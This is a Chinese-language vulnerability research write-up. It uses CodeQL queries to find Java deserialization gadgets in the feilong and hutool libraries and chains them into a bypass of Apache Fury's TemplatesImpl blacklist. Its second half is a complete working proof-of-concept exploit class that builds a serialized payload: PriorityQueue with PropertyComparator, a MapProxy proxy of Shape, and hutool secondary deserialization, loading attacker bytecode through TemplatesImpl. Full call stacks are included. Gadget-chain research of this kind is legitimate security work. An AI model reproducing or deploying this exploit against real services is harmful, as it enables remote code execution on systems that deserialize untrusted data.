数据库构建
feilong
readme中关于安装的命令:
git clone https://github.com/ifeilong/feilong.git --depth 1
mvn install
根据这个写出数据库构建语句,并加上一些跳过选项:
codeql database create feilong-database --language="java" --command="mvn clean -DskipTests -Drat.skip=true package"
hutool
hutool安装要通过install.sh链接,内容如下:
#!/bin/bash
exec mvn -T 1C clean source:jar javadoc:javadoc install -Dmaven.test.skip=false -Dmaven.javadoc.skip=false
根据这个脚本内容写,把里面的Test和Doc都改成True,跳过Test和文档生成,节省时间。
codeql database create hutool-database --language="java" --command="mvn -T 1C clean source:jar javadoc:javadoc package -DskipTests -Drat.skip=true -Dmaven.javadoc.skip"
feilong数据库大概5分钟就建好了,hutool可能需要十几分钟。
codeql不同版本可能有细微差异,要参照文档写:https://codeql.github.com/codeql-standard-libraries/java/
Getter
java.beans包下有一些操作bean的类,其中java.beans.PropertyDescriptor#getReadMethod和java.beans.PropertyDescriptor#getWriteMethod用于获取相应Getter/Setter的Method对象。根据这个写出Sink点,查找能够调用Getter的gadget:
predicate callGetterSinks(Method method) {
exists(MethodAccess call |
(
call.getCallee().getQualifiedName().matches("%getReadMethod%")
) and
call.getCaller() = method
)
}
对于反序列化来说还需要限制方法所在类实现了序列化接口或者是静态方法:
import java
predicate isSerializable(RefType rt) {
exists(RefType ref |
ref.getQualifiedName().matches("java.io.Serializable") and
rt.extendsOrImplements(ref)
)
}
predicate callGetterSinks(Method method) {
exists(MethodAccess call |
(
call.getCallee().hasQualifiedName("java.beans", "PropertyDescriptor", "getReadMethod")
) and
call.getCaller() = method and (
method.isStatic() or
isSerializable(method.getDeclaringType())
)
)
}
from Method method
where callGetterSinks(method)
select method.getQualifiedName()
feilong中的结果:
com.feilong.core.bean.PropertyValueObtainer.getValuecom.feilong.json.builder.SensitiveWordsPropertyNameAndJsonValueProcessorMapBuilder.getPropertyNamesWithAnnotationcom.feilong.lib.beanutils.PropertyUtilsBean.getReadMethodcom.feilong.lib.beanutils.DefaultBeanIntrospector.handleIndexedPropertyDescriptorscom.feilong.lib.json.util.IsIgnoreUtil.isIgnorecom.feilong.lib.ognl.OgnlRuntime.getPropertyDescriptors
PropertyComparator#compare方法会调用PropertyUtilsBean#getReadMethod方法,堆栈如下:
java.beans.PropertyDescriptor#getReadMethod
com.feilong.lib.beanutils.PropertyUtilsBean#getReadMethod
com.feilong.lib.beanutils.PropertyUtilsBean#getSimpleProperty
com.feilong.lib.beanutils.PropertyUtilsBean#getSimpleProperty
com.feilong.lib.beanutils.PropertyUtilsBean#getProperty
com.feilong.lib.beanutils.PropertyUtils#getProperty
com.feilong.core.bean.PropertyValueObtainer#getDataUseApache
com.feilong.core.bean.PropertyValueObtainer#obtain
com.feilong.core.bean.PropertyUtil#getProperty
com.feilong.core.util.comparator.PropertyComparator#compare
获得getter Method后会直接invoke:PropertyUtilsBean#getSimpleProperty
private static Object getSimpleProperty(Object bean, String name, PropertyDescriptor descriptor) throws NoSuchMethodException, IllegalAccessException, InvocationTargetException {
Method readMethod = getReadMethod(bean.getClass(), descriptor);
if (readMethod == null) {
throw new NoSuchMethodException("Property '" + name + "' has no getter method in class '" + bean.getClass() + "'");
} else {
return invokeMethod(readMethod, bean, EMPTY_OBJECT_ARRAY);
}
}
fury反序列化设置了黑名单,过滤了TemplatesImpl类。
deserialize
想找一个二次反序列化的入口,一般名字都类似于deserialize等,直接文本搜索就可以了。
cn.hutool.core.convert.impl.BeanConverter类的convertInternal方法可以反序列化,代码如下:
protected T convertInternal(Object value) {
................
if (!(value instanceof Map) && !(value instanceof ValueProvider) && !BeanUtil.isBean(value.getClass())) {
if (value instanceof byte[]) {
return ObjectUtil.deserialize((byte[])((byte[])value), new Class[0]);
...............
}
cn.hutool.core.convert.AbstractConverter.convert会调用convertInternal.
目前链子状态:
readObject ->
getter ->
<空缺> ->
AbstractConverter#convert ->
ObjectUtil.deserialize
sink好写,直接规定能够调用AbstractConverter#convert即可:
class Sink extends Method{
Sink(){
exists(MethodAccess ac|
ac.getCallee().getQualifiedName().matches("%cn.hutool.core.convert.AbstractConverter.convert%") and
this = ac.getCaller()
)
}
}
source设为invokeMethod能够调用到的方法,除了以get开头的getter,还可以加上动态代理的invoke方法:
class Source extends Method{
Source(){
not this.isStatic() and
this.isPublic() and
(
( // getter
this.getQualifiedName().matches("%.get%") and
this.hasNoParameters()
)
or
( // invoke
this.getQualifiedName().matches("%.invoke")
)
)
}
}
source和sink直接的连接条件设为如下:
predicate isSerializable(RefType rt) {
exists(RefType ref |
ref.getQualifiedName().matches("java.io.Serializable") and
rt.extendsOrImplements(ref)
)
}
query predicate edges(Method a, Method b) {
a.polyCalls(b) and (isSerializable(a.getDeclaringType()) or a.isStatic()) and (isSerializable(b.getDeclaringType()) or b.isStatic())
}
edges条件为:a调用b,且a和b为静态方法或者在实现了Serializable接口的类内。
串联起来即可:
import java
import semmle.code.java.dataflow.FlowSources
class Source extends Method{
Source(){
not this.isStatic() and
this.isPublic() and
(
( // getter
this.getQualifiedName().matches("%.get%") and
this.hasNoParameters()
)
or
( // invoke
this.getQualifiedName().matches("%.invoke")
)
)
}
}
class Sink extends Method{
Sink(){
exists(MethodAccess ac|
ac.getCallee().getQualifiedName().matches("%cn.hutool.core.convert.AbstractConverter.convert%") and
this = ac.getCaller()
)
}
}
predicate isSerializable(RefType rt) {
exists(RefType ref |
ref.getQualifiedName().matches("java.io.Serializable") and
rt.extendsOrImplements(ref)
)
}
query predicate edges(Method a, Method b) {
// a调用b,且a和b为静态方法或者在实现了Serializable接口的类内
a.polyCalls(b) and (isSerializable(a.getDeclaringType()) or a.isStatic()) and (isSerializable(b.getDeclaringType()) or b.isStatic())
}
from Source source, Sink sink
where edges+(source, sink)
select source, source, sink, "$@ $@ to $@ $@" ,
source.getDeclaringType(),source.getDeclaringType().getName(),
source,source.getName(),
sink.getDeclaringType(),sink.getDeclaringType().getName(),
sink,sink.getName()
在hutool数据库内的查询结果如下:
 底下三个
底下三个JavaRuntimeInfo数据不可控,DynaBean中的invoke为静态方法,所以只有MapProxy可以用。
MapProxy
ConverterRegistry#convert能调用BeanConverter#convert,不过限制条件很多。
public <T> T convert(Type type, Object value, T defaultValue, boolean isCustomFirst) throws ConvertException {
if (TypeUtil.isUnknown((Type)type) && null == defaultValue) {
return value;
} else if (ObjectUtil.isNull(value)) {
return defaultValue;
} else {
if (TypeUtil.isUnknown((Type)type)) {
type = defaultValue.getClass();
}
if (value instanceof Opt) {
value = ((Opt)value).get();
if (ObjUtil.isNull(value)) {
return defaultValue;
}
}
if (value instanceof Optional) {
value = ((Optional)value).orElse((Object)null);
if (ObjUtil.isNull(value)) {
return defaultValue;
}
}
if (type instanceof TypeReference) {
type = ((TypeReference)type).getType();
}
if (value instanceof TypeConverter) {
return ObjUtil.defaultIfNull(((TypeConverter)value).convert((Type)type, value), defaultValue);
} else {
Converter<T> converter = this.getConverter((Type)type, isCustomFirst);
if (null != converter) {
return converter.convert(value, defaultValue);
} else {
Class<T> rowType = TypeUtil.getClass((Type)type);
if (null == rowType) {
if (null == defaultValue) {
return value;
}
rowType = defaultValue.getClass();
}
T result = this.convertSpecial((Type)type, rowType, value, defaultValue);
if (null != result) {
return result;
} else if (BeanUtil.isBean(rowType)) {
return (new BeanConverter((Type)type)).convert(value, defaultValue);
} else {
throw new ConvertException("Can not Converter from [{}] to [{}]", new Object[]{value.getClass().getName(), ((Type)type).getTypeName()});
}
}
}
}
}
总结以下条件:
- 被代理的接口需要定义getter
- 被代理的接口为public
- getter方法的返回值需要为Normal类(不是抽象类或接口)
- getter方法的返回值类型需要有setter方法。
综上写出搜索合适的Bean的脚本:
import java
predicate isSerializable(RefType rt) { // 实现Serializable接口
exists(RefType ref |
ref.getQualifiedName().matches("java.io.Serializable") and
rt.extendsOrImplements(ref)
)
}
predicate hasSetter(RefType rt) { // 具有setter方法
exists(Method m |
rt.hasMethod(m, rt) and
m.getQualifiedName().regexpMatch(".*\\.set[^\\.]+") and
m.isPublic() and
m.getReturnType().getName() = "void" and
not m.isStatic()
)
}
predicate main(RefType rt1, RefType rt2) { // rt2为rt1 getter的返回值类型
exists( Method m |
rt1.hasMethod(m, rt1) and
m.isPublic() and
m.getQualifiedName().regexpMatch(".*\\.get[^\\.]+") and
m.getReturnType() = rt2 and
m.hasNoParameters()
)
}
from Interface sc, Class sc2 // sc为被代理接口,sc2为sc的getter的返回值类型
where sc.isPublic() and main(sc, sc2) and hasSetter(sc2) and not sc2.isAbstract()
select sc.getQualifiedName(), sc2.getQualifiedName()
结果如下:
 有84组结果,第二组就可以用。代理
有84组结果,第二组就可以用。代理java.awt.Shape接口,其getter方法getBounds的返回值类型java.awt.Rectangle有setter方法。
反序列化的字节数组是从MapProxy中获取的,具体逻辑在MapProxy#invoke中。
POC如下:
Templates templates = new TemplatesImpl();
setFieldValue(templates,"_bytecodes",new byte[][]{getEvilClass()});
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_name","asd");
PriorityQueue<Object> tmpqueue = new PriorityQueue<>(2);
tmpqueue.add(1);
tmpqueue.add(1);
Object[] tmpobjects = (Object[]) getFieldValue(tmpqueue, "queue");
tmpobjects[0] = templates;
// 指定getter 为getOutputProperties
Comparator<?> tmpcomparator = (Comparator<?>) new PropertyComparator("outputProperties");
setFieldValue(tmpqueue, "comparator", tmpcomparator);
HashMap map = new HashMap();
map.put("bounds", ser(tmpqueue)); // 写入序列化数据
MapProxy mapProxy = new MapProxy(map);
Shape b = (Shape) Proxy.newProxyInstance( // 代理Shape
ClassLoader.getSystemClassLoader(),
new Class[]{Shape.class},
mapProxy);
b.getBounds();
调用Shape#getBounds即可触发反序列化加载字节码。
拼接起来
public class Exp {
public static void main(String[] args) throws Exception{
Templates templates = new TemplatesImpl();
setFieldValue(templates,"_bytecodes",new byte[][]{getEvilClass()});
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_name","asd");
PriorityQueue<Object> tmpqueue = new PriorityQueue<>(2);
tmpqueue.add(1);
tmpqueue.add(1);
Object[] tmpobjects = (Object[]) getFieldValue(tmpqueue, "queue");
tmpobjects[0] = templates;
Comparator<?> tmpcomparator = (Comparator<?>) new PropertyComparator("outputProperties");
setFieldValue(tmpqueue, "comparator", tmpcomparator);
HashMap map = new HashMap();
map.put("bounds", ser(tmpqueue));
MapProxy mapProxy = new MapProxy(map);
Shape b = (Shape) Proxy.newProxyInstance(
ClassLoader.getSystemClassLoader(),
new Class[]{Shape.class},
mapProxy);
PriorityQueue<Object> queue = new PriorityQueue<>(2);
queue.add(1);
queue.add(1);
Object[] objects = (Object[]) getFieldValue(queue, "queue");
objects[1] = b; // 这里顺序和上面template处不同,都是要保证可以类先被调用getter。
// 指定getter 为 getBounds
Comparator<?> comparator = (Comparator<?>) new PropertyComparator("bounds");
setFieldValue(queue, "comparator", comparator);
Fury fury = Fury.builder().withLanguage(Language.JAVA).requireClassRegistration(false).build();
byte[] data = fury.serialize(queue);
System.out.println(Base64.getEncoder().encodeToString(data));
}
}
堆栈:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getOutputProperties
sun.reflect.NativeMethodAccessorImpl#invoke0
sun.reflect.NativeMethodAccessorImpl#invoke
sun.reflect.DelegatingMethodAccessorImpl#invoke
java.lang.reflect.Method#invoke
com.feilong.lib.beanutils.PropertyUtilsBean#invokeMethod
com.feilong.lib.beanutils.PropertyUtilsBean#getSimpleProperty
com.feilong.lib.beanutils.PropertyUtilsBean#getSimpleProperty
com.feilong.lib.beanutils.PropertyUtilsBean#getProperty
com.feilong.lib.beanutils.PropertyUtils#getProperty
com.feilong.core.bean.PropertyValueObtainer#getDataUseApache
com.feilong.core.bean.PropertyValueObtainer#obtain
com.feilong.core.bean.PropertyUtil#getProperty
com.feilong.core.util.comparator.PropertyComparator#compare
java.util.PriorityQueue#siftDownUsingComparator
java.util.PriorityQueue#siftDown
java.util.PriorityQueue#heapify
java.util.PriorityQueue#readObject
sun.reflect.NativeMethodAccessorImpl#invoke0
sun.reflect.NativeMethodAccessorImpl#invoke
sun.reflect.DelegatingMethodAccessorImpl#invoke
java.lang.reflect.Method#invoke
java.io.ObjectStreamClass#invokeReadObject
java.io.ObjectInputStream#readSerialData
java.io.ObjectInputStream#readOrdinaryObject
java.io.ObjectInputStream#readObject0
java.io.ObjectInputStream#readObject
cn.hutool.core.io.IoUtil#readObj
cn.hutool.core.io.IoUtil#readObj
cn.hutool.core.io.IoUtil#readObj
cn.hutool.core.util.SerializeUtil#deserialize
cn.hutool.core.util.ObjectUtil#deserialize
cn.hutool.core.convert.impl.BeanConverter#convertInternal
cn.hutool.core.convert.AbstractConverter#convert
cn.hutool.core.convert.ConverterRegistry#convert
cn.hutool.core.convert.ConverterRegistry#convert
cn.hutool.core.convert.Convert#convertWithCheck
cn.hutool.core.convert.Convert#convert
cn.hutool.core.convert.Convert#convert
cn.hutool.core.map.MapProxy#invoke
com.sun.proxy.$Proxy0#getBounds
sun.reflect.NativeMethodAccessorImpl#invoke0
sun.reflect.NativeMethodAccessorImpl#invoke
sun.reflect.DelegatingMethodAccessorImpl#invoke
java.lang.reflect.Method#invoke
com.feilong.lib.beanutils.PropertyUtilsBean#invokeMethod
com.feilong.lib.beanutils.PropertyUtilsBean#getSimpleProperty
com.feilong.lib.beanutils.PropertyUtilsBean#getSimpleProperty
com.feilong.lib.beanutils.PropertyUtilsBean#getProperty
com.feilong.lib.beanutils.PropertyUtils#getProperty
com.feilong.core.bean.PropertyValueObtainer#getDataUseApache
com.feilong.core.bean.PropertyValueObtainer#obtain
com.feilong.core.bean.PropertyUtil#getProperty
com.feilong.core.util.comparator.PropertyComparator#compare
java.util.PriorityQueue#siftUpUsingComparator
java.util.PriorityQueue#siftUp
java.util.PriorityQueue#offer
java.util.PriorityQueue#add
org.apache.fury.serializer.collection.AbstractCollectionSerializer#readDifferentTypeElements
org.apache.fury.serializer.collection.AbstractCollectionSerializer#generalJavaRead
org.apache.fury.serializer.collection.AbstractCollectionSerializer#readElements
org.apache.fury.serializer.collection.CollectionSerializer#read
org.apache.fury.serializer.collection.CollectionSerializer#read
org.apache.fury.Fury#readDataInternal
org.apache.fury.Fury#readRef
org.apache.fury.Fury#deserialize
org.apache.fury.Fury#deserialize